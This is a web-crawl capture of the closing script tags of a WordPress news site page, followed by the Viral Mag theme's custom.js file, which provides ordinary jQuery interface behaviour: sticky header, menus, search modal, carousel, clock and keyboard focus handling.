<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3' id='__ytprefsfitvids__-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202550.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'200813908',post:'0',tz:'0',srv:'rednewsagency.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "200813908", "0" ]);
</script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rednewsagency.com/wp-content/themes/viral-mag/js/custom.js?ver=2.0.2
body_size: 2260
content:
/**
 * Viral Mag Custom JS
 *
 * @package Viral Mag
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */

jQuery(function ($) {
    /*---------scroll To Top---------*/
    $(window).scroll(function () {
        if ($(window).scrollTop() > 300) {
            $('#back-to-top').addClass('vm-show');
        } else {
            $('#back-to-top').removeClass('vm-show');
        }
    });

    $('#back-to-top').click(function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 800);
    });

    /*---------Popup Search---------*/
    $('.vm-search-button a').click(function () {
        $('.vm-search-wrapper').addClass('vm-search-triggered');
        setTimeout(function () {
            viralMagSearchModalFocus($('.vm-search-wrapper'));
        }, 1000);
        return false;
    });

    $('.vm-search-close').click(function () {
        $('.vm-search-wrapper').removeClass('vm-search-triggered');
        $('.vm-search-button a').focus();
    });

    /*---------OffCanvas Sidebar---------*/
    $('.vm-offcanvas-nav a').click(function () {
        $('body').addClass('vm-offcanvas-opened');
        setTimeout(function () {
            viralMagOffcanvasFocus($('.vm-offcanvas-sidebar'));
        }, 1000);
    });

    $('.vm-offcanvas-close, .vm-offcanvas-sidebar-modal').click(function () {
        $('body').removeClass('vm-offcanvas-opened');
        $('.vm-offcanvas-nav a').focus();
    });

    $('.vm-offcanvas-sidebar .widget_nav_menu .menu-item-has-children > a').append('<span class="vm-dropdown"></span>');

    $(document).keydown(function (e) {
        // ESCAPE key pressed
        if (e.keyCode == 27 && $('body').hasClass('vm-offcanvas-opened')) {
            $('body').removeClass('vm-offcanvas-opened');
        }
    });

    $('.vm-dropdown').on('click', function () {
        $(this).parent('a').next('ul').slideToggle();
        $(this).toggleClass('vm-opened');
        return false;
    })

    /*---------Header Time---------*/
    startTime();

    /*---------Main Menu Dropdown---------*/
    $('.vm-menu > ul').superfish({
        delay: 500,
        animation: {
            opacity: 'show'
        },
        speed: 'fast'
    });

    $(' #vm-mobile-menu .menu-collapser').on('click', function () {
        $(this).next('ul').slideToggle();
        viralMagMenuFocus($(' #vm-mobile-menu'));
    });

    $(' #vm-responsive-menu .menu-item-has-children > a').append('<button class="dropdown-nav ei arrow_carrot-down"></button>');

    $(' #vm-responsive-menu .dropdown-nav').on('click', function () {
        $el = $(this);
        if (!$el.hasClass('vm-opened')) {
            $el.closest('a').next('ul').slideDown();
            $el.addClass('vm-opened');
        } else {
            $el.closest('a').next('ul').slideUp();
            $el.removeClass('vm-opened');
        }

        $el.off('keydown');
        setTimeout(function () {
            viralMagKeyboardLoop($(' #vm-mobile-menu'));
            $el.focus();
        }, 500);

        return false;
    })

    /*---------Sticky Header---------*/
    var hHeight = 0;
    var adminbarHeight = 0;

    if ($('body').hasClass('admin-bar')) {
        adminbarHeight = 32;
    }

    var $stickyHeader = $('.vm-header');

    if ($('.vm-sticky-header').length > 0 && $stickyHeader.length > 0) {
        hHeight = $stickyHeader.outerHeight();

        if ($('body').hasClass('vm-header-style4')) {
            hHeight = hHeight + 38
        }
        var hOffset = $stickyHeader.offset().top;

        var offset = hOffset - adminbarHeight;

        $stickyHeader.headroom({
            offset: offset,
            onTop: function () {
                $(' #vm-content').css({
                    paddingTop: 0
                });
            },
            onNotTop: function () {
                $(' #vm-content').css({
                    paddingTop: hHeight + 'px'
                });
            }
        });

        $('.vm-sticky-sidebar .secondary-wrap').css('top', (hHeight + adminbarHeight + 40) + 'px');
    }


    /*---------Widgets---------*/
    $('.vm-post-tab').each(function (index) {
        $(this).find('.vm-pt-header .vm-pt-tab:first').addClass('vm-pt-active');
        $(this).find('.vm-pt-content-wrap .vm-pt-content:first').show();
    });

    $('.vm-pt-tab').on('click', function () {
        var id = $(this).data('id');
        $(this).closest('.vm-post-tab').find('.vm-pt-tab').removeClass('vm-pt-active');
        $(this).addClass('vm-pt-active');

        $(this).closest('.vm-post-tab').find('.vm-pt-content').hide();
        $('#' + id).show();
    });

    if ($('.vm-post-carousel').length > 0) {
        $('.vm-post-carousel').owlCarousel({
            rtl: JSON.parse(viral_mag_options.rtl),
            items: 1,
            loop: true,
            mouseDrag: false,
            nav: false,
            dots: true,
            autoplayTimeout: 6000,
            autoplay: true,
            smartSpeed: 600,
            margin: 5
        });
    }


    var hHeight = 0;
    var adminbarHeight = 0;

    if ($('body').hasClass('admin-bar')) {
        adminbarHeight = 32;
    }
    var $stickyHeader = $('.vm-header');

    if ($('.vm-sticky-header').length > 0 && $stickyHeader.length > 0) {
        hHeight = $stickyHeader.outerHeight();
    }

    /*---------Sticky Sidebar---------*/
    $('.vm-sticky-sidebar #secondary').theiaStickySidebar({
        additionalMarginTop: hHeight + adminbarHeight + 40,
        additionalMarginBottom: 40
    });


    function checkTime(i) {
        return (i < 10) ? "0" + i : i;
    }

    function startTime() {
        var today = new Date(),
                h = checkTime(today.getHours()),
                m = checkTime(today.getMinutes()),
                s = checkTime(today.getSeconds());
        $('.vm-time').html(h + ":" + m + ":" + s);
        t = setTimeout(function () {
            startTime()
        }, 500);
    }

    var viralMagMenuFocus = function (elem) {
        viralMagKeyboardLoop(elem);

        elem.on('keyup', function (e) {
            if (e.keyCode === 27) {
                $(' #vm-responsive-menu').hide();
                $('.menu-collapser').focus();
            }
        });
    };

    var viralMagSearchModalFocus = function (elem) {
        viralMagKeyboardLoop(elem);

        elem.on('keydown', function (e) {
            if (e.keyCode == 27 && elem.hasClass('vm-search-triggered')) {
                elem.removeClass('vm-search-triggered');
                $('.vm-search-button a').focus();
            }
        });
    };

    var viralMagOffcanvasFocus = function (elem) {
        viralMagKeyboardLoop(elem);

        elem.on('keydown', function (e) {
            if (e.keyCode == 27 && $('body').hasClass('vm-offcanvas-opened')) {
                $('body').removeClass('vm-offcanvas-opened');
                $('.vm-offcanvas-nav a').focus();
            }
        });
    };

    var viralMagKeyboardLoop = function (elem) {
        var tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

        var firstTabbable = tabbable.first();
        var lastTabbable = tabbable.last();

        /*set focus on first input*/
        firstTabbable.focus();

        /*redirect last tab to first input*/
        lastTabbable.on('keydown', function (e) {
            if ((e.which === 9 && !e.shiftKey)) {
                e.preventDefault();
                firstTabbable.focus();
            }
        });

        /*redirect first shift+tab to last input*/
        firstTabbable.on('keydown', function (e) {
            if ((e.which === 9 && e.shiftKey)) {
                e.preventDefault();
                lastTabbable.focus();
            }
        });
    }
});